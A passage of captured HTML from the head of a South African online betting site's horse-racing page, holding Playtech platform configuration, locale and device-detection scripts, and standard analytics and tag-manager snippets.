

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playtsogo.co.za/horse
body_size: 12894
content:
<!doctype html> <html lang="en"> <head> <script>Playtech={Variables:{"aliasLocaleMapping":{},"allowedCountries":[{"code":"ZA"},{"code":"CN"},{"code":"GB"},{"code":"AX"},{"code":"AL"},{"code":"DZ"},{"code":"AS"},{"code":"AD"},{"code":"AO"},{"code":"AI"},{"code":"AQ"},{"code":"AR"},{"code":"AM"},{"code":"AW"},{"code":"AU"},{"code":"AT"},{"code":"AZ"},{"code":"BS"},{"code":"BH"},{"code":"BD"},{"code":"BB"},{"code":"BY"},{"code":"BZ"},{"code":"BJ"},{"code":"BM"},{"code":"BT"},{"code":"BO"},{"code":"BQ"},{"code":"BA"},{"code":"BW"},{"code":"BV"},{"code":"BR"},
{"code":"IO"},{"code":"VG"},{"code":"BN"},{"code":"BF"},{"code":"BI"},{"code":"KH"},{"code":"CM"},{"code":"CV"},{"code":"KY"},{"code":"CF"},{"code":"TD"},{"code":"CL"},{"code":"CX"},{"code":"CC"},{"code":"CO"},{"code":"KM"},{"code":"CG"},{"code":"CD"},{"code":"CK"},{"code":"CR"},{"code":"HR"},{"code":"CW"},{"code":"CZ"},{"code":"DK"},{"code":"DJ"},{"code":"DM"},{"code":"DO"},{"code":"EC"},{"code":"EG"},{"code":"ES"},{"code":"SV"},{"code":"GQ"},{"code":"ER"},{"code":"ET"},{"code":"FK"},{"code":"FO"},
{"code":"FJ"},{"code":"GA"},{"code":"GM"},{"code":"GE"},{"code":"DE"},{"code":"FR"},{"code":"GH"},{"code":"GI"},{"code":"GR"},{"code":"GL"},{"code":"GD"},{"code":"GP"},{"code":"GU"},{"code":"GT"},{"code":"GG"},{"code":"GN"},{"code":"GW"},{"code":"GY"},{"code":"HT"},{"code":"HM"},{"code":"HN"},{"code":"HU"},{"code":"IS"},{"code":"IN"},{"code":"ID"},{"code":"IE"},{"code":"IM"},{"code":"IT"},{"code":"CI"},{"code":"JM"},{"code":"JP"},{"code":"JE"},{"code":"JO"},{"code":"KZ"},{"code":"KE"},{"code":"KI"},
{"code":"KW"},{"code":"KG"},{"code":"LA"},{"code":"LV"},{"code":"LB"},{"code":"LS"},{"code":"LR"},{"code":"LI"},{"code":"LT"},{"code":"LU"},{"code":"MK"},{"code":"MG"},{"code":"MW"},{"code":"MY"},{"code":"MV"},{"code":"ML"},{"code":"MT"},{"code":"MH"},{"code":"MQ"},{"code":"MR"},{"code":"MU"},{"code":"YT"},{"code":"MX"},{"code":"FM"},{"code":"MD"},{"code":"MC"},{"code":"MN"},{"code":"ME"},{"code":"MS"},{"code":"MA"},{"code":"MZ"},{"code":"NA"},{"code":"NR"},{"code":"NP"},{"code":"NC"},{"code":"NZ"},
{"code":"NI"},{"code":"NE"},{"code":"NG"},{"code":"NU"},{"code":"NF"},{"code":"MP"},{"code":"NO"},{"code":"OM"},{"code":"PK"},{"code":"PW"},{"code":"PS"},{"code":"PA"},{"code":"PG"},{"code":"PY"},{"code":"PE"},{"code":"PN"},{"code":"PL"},{"code":"PT"},{"code":"PR"},{"code":"QA"},{"code":"RE"},{"code":"RU"},{"code":"RW"},{"code":"BL"},{"code":"WS"},{"code":"SM"},{"code":"SA"},{"code":"SN"},{"code":"CS"},{"code":"SC"},{"code":"SL"},{"code":"SG"},{"code":"SX"},{"code":"SK"},{"code":"SI"},{"code":"SB"},
{"code":"SO"},{"code":"GS"},{"code":"KR"},{"code":"LK"},{"code":"SH"},{"code":"KN"},{"code":"LC"},{"code":"PM"},{"code":"ST"},{"code":"VC"},{"code":"SR"},{"code":"SJ"},{"code":"SZ"},{"code":"SE"},{"code":"TW"},{"code":"TJ"},{"code":"TZ"},{"code":"TH"},{"code":"TL"},{"code":"TG"},{"code":"TK"},{"code":"TO"},{"code":"TT"},{"code":"TN"},{"code":"TM"},{"code":"TC"},{"code":"TV"},{"code":"UG"},{"code":"UA"},{"code":"AE"},{"code":"UY"},{"code":"UZ"},{"code":"VU"},{"code":"VA"},{"code":"VE"},{"code":"VN"},
{"code":"WF"},{"code":"EH"},{"code":"YE"},{"code":"ZM"},{"code":"ZW"},{"code":"PH"},{"code":"CA"}],"allowedCurrencies":["ZAR"],"allowedLocales":["en_US"],"allowedRedirectHostNames":"","cashierUrlTemplates":["cashier"],"casino":"winnercasino","casinoName":"tsogo","cdnUrl":"","chatJsUrl":"","chatCssUrl":"","clientType":"casino","clientSkin":"tsogo","clientVersion":"","companyLogo":"/library/Logos/LOGO.svg","cookiesConfiguration":{"commonCookieName":"cookie_acknowledge","cookieSettingsPage":"/cookie-settings",
"cookiesInformationWC":"COOKIE_WC","enableCookiesAdmission":false,"enablePresistentCookieLayer":false,"cookieGroups":[{"group":"system","names":"","enabled":true},{"group":"marketing","names":"","enabled":false},{"group":"preferences","names":"","enabled":false},{"group":"statistics","names":"","enabled":false}],"layerPosition":"top"},"currencySymbolPosition":"onTheLeft","dateFormat":"DD-MM-YYYY","dataMapperEndpointURL":"","dataVerificationStatusFormName":"","defaultBingoRegion":"UK","defaultCountry":"ZA",
"defaultCurrency":"ZAR","defaultLocale":"en_US","dynamicCurrencyTags":{"tags":{}},"emailVerificationParam":"emailToken","enableDataVerificationStatusCheck":false,"enableGamblingSessionLimitPopup":false,"enableGoogleAnalyticsOAPIEvent":false,"endpointURL":"https://pgg.bit.ptecha.io/echo","forwardRootPage":true,"galaxyClientType":"casino","galaxyClientVersion":"","getPlayerInfo":"","isAdminNode":false,"isAutoLoginEnabled":false,"isEnablePasswordSpy":true,"isItalianHeaderEnabled":false,"isQuickDepositEnabled":false,
"isShowSidebar":false,"isUsernameInUppercase":false,"leaderboard":{"page":"/leaderboard-details","displayPlayer":"nicknameByNetworkType","networkType":"casino","networkId":"","enableDemoMode":false,"scorePlaces":0},"localeSeparatorCurrencyMapping":[],"loginChangePassword":"","lottoJSLiveURL":"","lottoJSPreviewURL":"","lottoJSAdminURL":"","lottoRootURLLocaleMapping":{},"maintenance":{"isMaintenanceEnabled":false,"webContentId":"","startDate":"","endDate":"","isAutoDetectEnabled":false,"isSchedulerEnabled":false},
"modifiedDate":1765132529E3,"numberSeparator":"0,000.00","openApiDomain":"https://oapi.samegas.com:443","paypalMerchantValue":"","quickDepositPage":"/quick-deposit","quickDepositShowSuggestions":true,"quickDepositUseCustom":false,"realMode":1,"rootPage":"/home","seo":{"useTrailingSlash":false},"sessionSubscriptionBalances":"withdrawable_balance, pending_withdrawals, real_gaming_balance, casino_gaming_balance, casino_table_real_balance, bonus_balance, bonus_pending_winnings, ringfenced_real_balance, broken_games_real_balance, broken_games_bonus_balance, total_bonus_balance, free_spin_balance, casino_gaming_inplay_balance, withdrawable_balance, ringfenced_real_balance, bonus_balance, bonus_pending_winnings, free_spin_balance, sportsbook_gaming_inplay_balance, sportsbook_in_play_balance, sportsbook_prewager_bonus_balance, casino_in_play_balance, casino_gaming_balance, casino_loyalty_balance, sportsbook_gaming_balance, sportsbook_bonus_balance, sportsbook_freebet_balance",
"sessionSubscriptionTypes":"alert,bonus,bonus:2,rg-timer,rg:dep-cool-off,advanced-dialog-lobby","sessionSubscriptionTags":"upload_requirement_kyc","sessionWrapperSubscriptionTypes":"rg:realitycheck,ip-changed,acl-rules-failed","showSessionTicker":true,"siteLogoConfigurations":{"desktop":{"siteLogoWidth":"","siteLogoHeight":""},"tablet":{"siteLogoWidth":"","siteLogoHeight":""},"mobile":{"siteLogoWidth":"","siteLogoHeight":""}},"sitemapIncludeDefaultLocale":false,"sportsbookJSAdminURL":"","sportsbookJSPreviewURL":"https://sportswidget-preview.playtsogo.co.za/sportsbook.js",
"sportsbookJSLiveURL":"https://sportswidget.playtsogo.co.za/sportsbook.js","sportsbookRootURLLocaleMapping":{"en_US":"/sportsbook"},"ssoPasDomain":"login.playtsogo.co.za","ssoPasJsURLs":"","ssoPasExternalJsUrl":"","timeFlyingPeriod":"60","timeFormat":"24-hour","useIMSClientApi":false,"userSegmentURLType":"Segmentation","pgg2":{"endpointUrl":"https://pgg.test.bit.sysa.io/v2","casino":"tsogo"},"inboxWidget":{"enabled":false,"showIcon":false,"showLaunchIcon":true,"counterPage":"/inbox"},"chatWidget":{"enabled":false,
"showIcon":true,"showLaunchIcon":true,"counterPage":""},"themeName":"no_brand_candy-theme","customization":{"siteLogoPath":"/library/.customization/logo.png"}}};</script> <script>(function(){var locationUrlParameters=new window.URLSearchParams(window.location.search);var googleJWT=locationUrlParameters.get("googleLoginJwt");if(googleJWT)location.href="/no_brand_candy-theme/js/app-out/html/external-login.html?t\x3d1765132528996\x26googleLoginJWT\x3d"+googleJWT+"\x26backUrl\x3d"+encodeURIComponent(location.pathname)})();</script> <script>Playtech.Events={};
Playtech._API={on:[],once:[],eventsMapping:{"TWO_FA_POPUP_OPENED":"2fa-popup-opened","TWO_FA_POPUP_CLOSED":"2fa-popup-closed","COOKIE_REGULATION":"cookie-settings-updated","LANGUAGE_CHANGED":"user:action:changeLanguage","LOGGED_IN":"auth:credentials:login","LOGGED_IN_FAIL":"auth:credentials:login:failed","LOGGED_OUT":"auth:logout","REGISTRATION_COMPLETED":"registration:success","REGISTRATION_FAIL":"registration:error","REGISTRATION_STEP_CHANGED":"registration:changeStep","REGISTRATION_SUBMITTED":"registration:submitted","DEPOSIT_COMPLETED":"deposit:success",
"DEPOSIT_FAIL":"deposit:fail","WITHDRAWAL_COMPLETED":"withdraw:success","WITHDRAWAL_FAIL":"withdraw:fail","FORGOT_EMAIL_SUCCESS":"forgotEmail:success","FORGOT_EMAIL_FAIL":"forgotEmail:fail","FORGOT_USERNAME_SUCCESS":"forgotUsername:success","FORGOT_USERNAME_FAIL":"forgotUsername:fail","FORGOT_PASSWORD_SUCCESS":"forgotPassword:success","FORGOT_PASSWORD_FAIL":"forgotPassword:fail","SAFECHARGE_ANALYTICS":"safecharge:analytics","SAFECHARGE_PM_REGISTRATION_FAIL":"safecharge:failedRegistration","SAFECHARGE_PM_REGISTRATION_SUCCESS":"safecharge:successfulRegistration",
"SAFECHARGE_CONTACT_SUPPORT":"safecharge:contactSupport","SAFECHARGE_ALTERNATIVE_VERIFICATION":"safecharge:alternativeVerification","SAFECHARGE_WITHDRAWAL_SUCCESS":"safecharge:successfulWithdrawalRequest","SAFECHARGE_WITHDRAWAL_FAIL":"safecharge:failedWithdrawalRequest","WEB_CONTENT_RENDERED":"webContent:rendered","RESPONSIVE_GAME_PORTLET_DISPLAY":"games:mount","RESPONSIVE_GAME_PORTLET_CATEGORY_SWITCH":"game:category:switch","RESPONSIVE_GAME_PORTLET_CATEGORY_EXPAND":"game:category:expand","RESPONSIVE_GAME_PORTLET_CATEGORY_SCROLL":"game:category:activeSlide:change",
"RESPONSIVE_GAME_PORTLET_PERSONALIZED_GRID_2":"games:personalizedGrid:2","RESPONSIVE_GAME_PORTLET_SEARCH":"game:search:change","GAME_FAVORITES_HANDLER":"gameFavoritesChange","GAME_LAUNCH":"gameGameLaunch"}};Playtech.on=function(event,callback){Playtech._API.on.push({event:event,callback:callback})};Playtech.once=function(event,callback){Playtech._API.once.push({event:event,callback:callback})};(function(){for(var event in Playtech._API.eventsMapping)Playtech.Events[event]=event})();</script> <script>(function(){const USER_LANG_LOCAL_STORAGE_KEY="userLang";if(!window.Playtech||!window.Playtech.Variables)return;const Playtech=window.Playtech;const IMS_LOCALE_MAPPING={at_AT:"de-at",ca_CA:"en-ca",en_AU:"en-au",en_CA:"en-ca",en_GB:"en-gb",es_MX:"es-mx",fr_QC:"fr-ca",jp_JP:"ja",pt_BR:"pt-br",za_ZA:"en-za",zh_CN:"zh-cn",zh_TW:"zh-tw"};function getLanguage(lang){const allowedLocales=window.Playtech.Variables.allowedLocales;if(!allowedLocales||!lang)return null;const parsedLang=(lang.length===2?lang.toLowerCase():
lang).replace("-","_");const langFromAllowedLocales=allowedLocales.find(function(locale){return locale.toLowerCase()===parsedLang.toLowerCase()});const langForAlias=Object.keys(window.Playtech.Variables.aliasLocaleMapping).find(function(key){return window.Playtech.Variables.aliasLocaleMapping[key]===parsedLang});const localeFromImsMapping=Object.keys(IMS_LOCALE_MAPPING).find(function(key){return IMS_LOCALE_MAPPING[key]===lang});const langForShortLocale=allowedLocales.reduce(function(shortLocales,
locale){const shortLocale=locale.split(/[_-]/)[0];if(shortLocales[shortLocale]){shortLocales[locale]=locale;return shortLocales}shortLocales[shortLocale]=locale;return shortLocales},{})[parsedLang];return langFromAllowedLocales||langForAlias||langForShortLocale||localeFromImsMapping||null}function getUserLanguage(){if(!window.Playtech.Variables.allowedLocales||!window.Playtech.Variables.defaultLocale)return;const urlParsed=window.location&&new URL(window.location.href);const urlPathLang=urlParsed.pathname.split("/")[1];
const storageLang=window.localStorage&&JSON.parse(window.localStorage.getItem(USER_LANG_LOCAL_STORAGE_KEY));const browserLanguage=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language||navigator.userLanguage;const isCrawlerBot=/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(window.navigator.userAgent)||/Chrome-Lighthouse|Page Speed Insights/i.test(window.navigator.userAgent)||window.isCrawler;const calculatedLang=getLanguage(urlPathLang)||storageLang||
(isCrawlerBot?null:getLanguage(browserLanguage));const isLangAllowed=window.Playtech.Variables.allowedLocales.includes(calculatedLang);const language=isLangAllowed?calculatedLang:window.Playtech.Variables.defaultLocale;window.localStorage.setItem(USER_LANG_LOCAL_STORAGE_KEY,JSON.stringify(language));return language}Playtech.Methods=Playtech.Methods||{};Object.assign(Playtech.Methods,{getUserLanguage,getLanguage});Playtech.Data=Playtech.Data||{};Object.assign(Playtech.Data,{imsLocaleMapping:IMS_LOCALE_MAPPING})})();</script> <script>(function(){if(!window.Playtech||!window.Playtech.Variables)return;const Playtech=window.Playtech;const LANDSCAPE="landscape";const PORTRAIT="portrait";const MOBILE="mobile";const TABLET="tablet";const DESKTOP="desktop";const DEVICE_ID_LOCAL_STORAGE_KEY="hub2_device_uuid";const DEVICE_ID_QUERY_PARAM="deviceId";const getUserAgent=(isOriginFormat=false)=>{const {hideAdminControls,emulate}=Object.fromEntries((new URLSearchParams(location.search)).entries());let ua=window.navigator.userAgent;if(hideAdminControls===
"1"){if(emulate==="mobile")ua="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1";if(emulate==="tablet")ua="Mozilla/5.0 (iPad; CPU OS 11_0 like Mac OS X) AppleWebKit/604.1.34 (KHTML, like Gecko) Version/11.0 Mobile/15A5341f Safari/604.1"}return isOriginFormat?ua:ua.toLowerCase()};const isCrawlerBot=()=>/bot|google|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i.test(getUserAgent())||/Chrome-Lighthouse|Page Speed Insights/i.test(getUserAgent())||
window.isCrawler;const isVisualCustomizationMode=()=>{const searchParams=new URLSearchParams(location.search);const emulate=searchParams.get("emulate");return window.self!==window.top&&searchParams.get("hideAdminControls")==="1"&&(emulate==="mobile"||emulate==="tablet")};const getId=()=>{const storedDeviceId=localStorage.getItem(DEVICE_ID_LOCAL_STORAGE_KEY);if(storedDeviceId)return storedDeviceId;const queryStringDeviceId=(new URLSearchParams(location.search)).get(DEVICE_ID_QUERY_PARAM);const deviceId=
queryStringDeviceId??crypto.randomUUID()??"broken-uuid-v4";localStorage.setItem(DEVICE_ID_LOCAL_STORAGE_KEY,deviceId);return deviceId};const isTouchDevice=()=>navigator.maxTouchPoints>0;const isIpadLikeDesktop=ua=>isTouchDevice()&&ua.includes("macintosh");const getOs=ua=>{if(["iphone","ipod","ipad"].find(i=>ua.includes(i))||isIpadLikeDesktop(ua))return"ios";return["android","windows","macintosh"].find(os=>ua.includes(os))};const getOsVersion=(ua,os)=>{let version=null;const windowsVersions={"10.":"10",
"6.4":"10","6.3":"8.1","6.2":"8","6.1":"7","6.0":"Vista","5.2":"XP 64-bit","5.1":"XP"};switch(os){case "windows":version=windowsVersions[ua.split("windows nt ")[1]?.slice(0,3)];break;case "macintosh":version=ua.split("os ")[1]?.slice(0,5).replace(/_/g,".").split(" ")[0];break;case "ios":version=ua.split("os ")[1]?.slice(0,5).replace(/_/g,".").split(" ")[0];break;case "android":version=ua.split(/android([\s/])*/i)[2]?.slice(0,5).replace(/_/g,".").split(" ")[0];version=/^[0-9.]*$/.test(version)?version:
parseFloat(version);break;case "windowsphone":version=ua.split("windows phone ")[1]?.slice(0,4);version=parseFloat(version);break;default:break}return version};const getBrowserLanguage=()=>navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.language||navigator.userLanguage;const getBrowserName=(ua,os)=>{const browser=(ua.match(/(chrome|crios|firefox|fxios|safari|msie|trident(?=\/))\/?\s*(\d+)/)||[])[1]||null;const resultChromeRegEx=/Chrome\/([\d.]+)/i.exec(ua);const chromeVersion=
resultChromeRegEx===null?null:parseFloat(resultChromeRegEx[1]);const isSamsungBrowser=/SamsungBrowser\/([\d.]+)/i.test(ua);if(!browser&&os==="ios")return"safari";if(browser==="crios")return"chrome";if(browser==="fxios")return"firefox";if((!browser||browser==="safari")&&os==="android"||(chromeVersion!=null&&chromeVersion<37||isSamsungBrowser))return"androidNative";if(ua.includes("opr"))return"opera";if(ua.includes("edg"))return"edge";if(ua.includes("ucbrowser"))return"uc";return["msie","trident"].includes(browser)?
"ie":browser};const getBrowserVersion=(ua,browserName)=>{const re=/(opera|chrome|crios|safari|firefox|fxios|msie|trident(?=\/))\/?\s*(\d+)/i;const edgeRe=/\b(edge|edg|edga|edgeios)\/(\d+)/i;const ucRe=/\b(ucbrowser)\/([\d.]+)/i;let matched=ua.match(ucRe)||ua.match(edgeRe)||ua.match(re)||[];const {appName,appVersion}=window.navigator;let item;matched=matched.length?matched:ua.match(/(applewebkit(?=\/))\/?\s*(\d+)/i)||[];matched=matched[2]?[matched[1],matched[2]]:[appName,appVersion,"-?"];if((item=
ua.match(/version\/(\d+)/i))!=null&&browserName==="safari")matched.splice(1,1,item[1]);if(!ua.includes("msie")&&ua.includes("trident")&&ua.includes("rv:11"))matched[1]="11";return matched[1]};const getName=(ua,os)=>{if(os==="ios")return["iphone","ipad","ipod"].find(i=>ua.includes(i))||(isIpadLikeDesktop(ua)?"ipad":"");if(os==="android"){const formFactor=ua.includes(MOBILE)||ua.includes("lenovo-a")?"Phone":"Tablet";return`${os}${formFactor}`}if(os==="windows")return os+(ua.includes("phone")?"Phone":
"");return os==="macintosh"?os:null};const getFormFactor=(name,ua)=>{if(["iphone","ipod","androidPhone"].includes(name))return MOBILE;if(["ipad","androidTablet"].includes(name)||isIpadLikeDesktop(ua))return TABLET;return DESKTOP};const supportedClientPlatformParams=["ivr","smsbetting","retailotc","download","retailbip","telebet","flash","oncourse","retailterminal","system","admin"];const getClientPlatform=formFactor=>{const url=new window.URL(window.location.href);const clientPlatformFromUrl=url.searchParams.get("clientPlatform");
return supportedClientPlatformParams.includes(clientPlatformFromUrl)?clientPlatformFromUrl:formFactor===DESKTOP?"web":MOBILE};const getDeliveryPlatform=()=>{const url=new window.URL(window.location.href);const deliveryPlatformFromUrl=url.searchParams.get("deliveryPlatform");return deliveryPlatformFromUrl||"Hub2"};const isLandscapeMode=angle=>angle===null?screen.availHeight<screen.availWidth:Boolean(angle/90%2);const getOrientation=()=>{let landscapeMode;const isWindowOrient="orientation"in window;
if(isScreenOrientationSupported)landscapeMode=screen.orientation.type.includes("landscape");else{const angle=isWindowOrient?window.orientation:null;landscapeMode=isLandscapeMode(angle)}if(isVisualCustomizationMode()||navigator.webdriver)landscapeMode=window.innerHeight<window.innerWidth;return{orientation:landscapeMode?LANDSCAPE:PORTRAIT,isLandscape:landscapeMode,isPortrait:!landscapeMode}};const getBaseClasses=({os,osVersion,browserName,browserVersion,name,formFactor,alias,orientation})=>{const classes=
[os,browserName,name,alias,formFactor,orientation].filter(item=>item!=null).map(item=>item.replace(" ","_").replace("/7",""));if(browserName&&browserVersion)classes.push((browserName+browserVersion).replace(" ","_"));if(os&&osVersion)classes.push(`${os}_${osVersion}`.replace(/[. ]/g,"_"));return classes.join(" ")};const getIsInWrapper=()=>{const url=new window.URL(window.location.href);return Boolean(url.searchParams.get("deliveryPlatform"))};const getCommonProps=()=>{const ua=getUserAgent();const uaOrigin=
getUserAgent(true);const os=getOs(ua);const osVersion=getOsVersion(ua,os);const browserName=getBrowserName(ua,os);const browserLanguage=getBrowserLanguage();const browserVersion=getBrowserVersion(ua,browserName);const name=getName(ua,os);const formFactor=getFormFactor(name,ua);const alias="other";const {orientation,isLandscape,isPortrait}=getOrientation();const htmlBaseClasses=getBaseClasses({os,osVersion,browserName,browserVersion,name,formFactor,alias,orientation});return{ua,uaOrigin,os,osVersion,
browserName,browserLanguage,browserVersion,name,formFactor,alias,orientation,isLandscape,isPortrait,htmlBaseClasses}};const getDevice=()=>{const common=getCommonProps();const {os,browserName,formFactor}=common;const clientPlatform=getClientPlatform(formFactor);const deliveryPlatform=getDeliveryPlatform();const isInWrapper=getIsInWrapper();const isCrawled=isCrawlerBot();return{...common,isCrawled,isInWrapper,clientPlatform,deliveryPlatform,deviceId:getId(),isOtherBrowser:!["chrome","edge","firefox",
"safari"].includes(browserName),isOtherOs:!["android","ios","windows","macintosh"].includes(os),isTouchDevice:isTouchDevice(),isMobile:formFactor===MOBILE,isTablet:formFactor===TABLET,isDesktop:formFactor===DESKTOP}};const isScreenOrientationSupported="orientation"in screen&&typeof screen.orientation.type==="string";Playtech.Methods=Playtech.Methods||{};Object.assign(Playtech.Methods,{getId,getDevice});Playtech.Data=Playtech.Data||{};Object.assign(Playtech.Data,{isScreenOrientationSupported})})();</script> <script>(function(){if(!window.Playtech||!window.Playtech.Variables)return;const Playtech=window.Playtech;const WebContents=[];const {formFactor}=Playtech.Methods.getDevice();const {defaultLocale,modifiedDate,baseDocumentDomain}=Playtech.Variables;const lang=Playtech.Methods.getUserLanguage();const searchParams=Object.fromEntries((new URLSearchParams(location.search)).entries());const langPrefix=lang===defaultLocale?"":lang.split(/[_-]/)[0];function addPreloadTag(url,as="fetch",type){const link=document.createElement("link");
if(type)link.type=type;link.rel="preload";link.href=`${url}?t=${modifiedDate}`;link.as=as;link.crossOrigin="anonymous";document.head.appendChild(link)}function getBaseDomain(){if(baseDocumentDomain)return window.Playtech.Variables.baseDocumentDomain;if(/^\d+(\.\d+)*$/.test(document.domain))return document.domain;const domain=document.domain.split(".");if(domain.length>2)return domain.splice(-2).join(".");return document.domain}function addWebContentToPreload(articleId){WebContents.push(articleId)}
Playtech.Methods=Playtech.Methods||{};Object.assign(Playtech.Methods,{addPreloadTag,addWebContentToPreload,getBaseDomain});Playtech.Data=Playtech.Data||{};Object.assign(Playtech.Data,{WebContents,initialData:{formFactor,lang,searchParams,langPrefix}})})();</script> <script>window.SPORTS_SW_LIBRARY="/library/local.service-workers.js";window.SPORTS_SW_SCOPE="/sportsbook";</script> <script>if(location.search.indexOf("sportsEnv\x3dpreview")>-1)window.SPORTS_SW_LIBRARY="/library/local.service-workers.preview.js";</script> <script>window.dataLayer=window.dataLayer||[];
(function(){Playtech.on("LOGGED_IN",function(){window.dataLayer.push({"event":"Login Success","page_title":document.title,"page_path":window.location.pathname,"login":"Login Success","userId":Playtech.fetchUserDetails().userId,"playerId":Playtech.fetchUserDetails().playerCode})});Playtech.on("LOGGED_IN_FAIL",function(){window.dataLayer.push({"event":"Login Failed","page_title":document.title,"page_path":window.location.pathname,"login":"Login Failed"})});Playtech.on("REGISTRATION_COMPLETED",function([{userId,
playerCode}]){window.dataLayer.push({"event":"Registration Success","page_title":document.title,"page_path":window.location.pathname,"registration":"Registration Success","userId":userId,"playerId":playerCode})});Playtech.on("REGISTRATION_FAIL",function(){window.dataLayer.push({"event":"Registration Failed","page_title":document.title,"page_path":window.location.pathname,"registration":"Registration Failed"})});Playtech.on("DEPOSIT_COMPLETED",async([{amount,method}])=>{const response=await Playtech.API.payments.getPaymentStatistics();
if(response.deposits.totalDepositCount==="1")window.dataLayer.push({"event":"First Deposit","page_title":document.title,"page_path":window.location.pathname,"depositMethod":method,"paymentStatus":"Success","firstDeposit":"First Deposit","depositAmount":amount,"userId":Playtech.fetchUserDetails().userId,"playerId":Playtech.fetchUserDetails().playerCode});else window.dataLayer.push({"event":"Deposit","page_title":document.title,"page_path":window.location.pathname,"depositMethod":method,"paymentStatus":"Success",
"firstDeposit":"Deposit","depositAmount":amount,"userId":Playtech.fetchUserDetails().userId,"playerId":Playtech.fetchUserDetails().playerCode})});Playtech.on("DEPOSIT_FAIL",({amount,method})=>{window.dataLayer.push({"event":"Deposit Failed","page_title":document.title,"page_path":window.location.pathname,"depositMethod":method,"paymentStatus":"Failed","firstDeposit":"Deposit","depositAmount":amount,"userId":Playtech.fetchUserDetails().userId,"playerId":Playtech.fetchUserDetails().playerCode})})})();</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","fmwpgigkj7");</script> <meta name="google-site-verification" content="lPQHk4NMDPWTR2doRQNRmgNvvlCcqAm0hdYil1FRhJY"/> <meta name="msvalidate.01" content="6BDCCD8554FC2AE280DFD5F4A480D998"/> <meta property="og:url" content="https://www.playtsogo.co.za"> <meta property="og:type" content="website"> <meta property="og:image" content="https://www.playtsogo.co.za/library/playTSOGO_OpenGraph.webp"> <meta property="og:image:width" content="1200"> <meta property="og:image:height" content="630"> <meta name="twitter:card" content="summary_large_image"> <meta property="twitter:domain" content="playtsogo.co.za"> <meta property="twitter:url" content="https://www.playtsogo.co.za"> <meta name="twitter:image" content="https://www.playtsogo.co.za/library/playTSOGO_OpenGraph.webp"> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"\x26l\x3d"+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id\x3d"+i+dl;f.parentNode.insertBefore(j,f)})(window,document,"script","dataLayer","GTM-N9Z5LM8");</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"\x26l\x3d"+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id\x3d"+i+dl;f.parentNode.insertBefore(j,f)})(window,document,"script","dataLayer","GTM-K4PNVBHB");</script> <style>.btn-regform{vertical-align:middle;-webkit-appearance:none;margin:0;font-size:1.4rem;font-style:normal;font-weight:300;color:var(--btn-primary-success-font-color);background-color:var(--btn-primary-success-background-color);box-shadow:inset 0 -0.15em 0 var(--btn-primary-success-shadow-color);transition:box-shadow 300ms;cursor:pointer;line-height:2.25em;padding:0 1em;border:0;border-radius:.234em;text-align:center;text-decoration:none}</style> <link rel="stylesheet" href="https://use.typekit.net/fay2hpe.css"> <link rel="stylesheet" href="https://use.typekit.net/fay2hpe.css"> <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@100..900&display=swap" rel="stylesheet"> <script type="text/javascript" defer>(function(){var e=function(){var 